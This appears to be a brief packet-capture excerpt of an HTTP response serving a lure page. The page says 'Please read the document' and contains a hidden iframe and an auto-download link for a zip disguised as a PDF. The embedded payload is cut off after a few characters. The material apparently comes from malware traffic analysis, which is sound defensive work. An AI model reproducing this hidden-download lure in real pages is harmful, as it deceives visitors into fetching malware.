 Follow TCP Stream
Stream Content
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2014 14:26:31 GMT
Server: Apache/2.2.23 (CentOS)
X-Powered-By: PHP/5.2.17
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
3717
<h1 style="color:black">Please read the document.</h1><div
style="display:none"><iframe id="mcnt"></iframe><a id="mylink"
download="doc21641_pdf.zip" href="data:application/zip;base64,UEsDBBQDAAAIAHeGgUW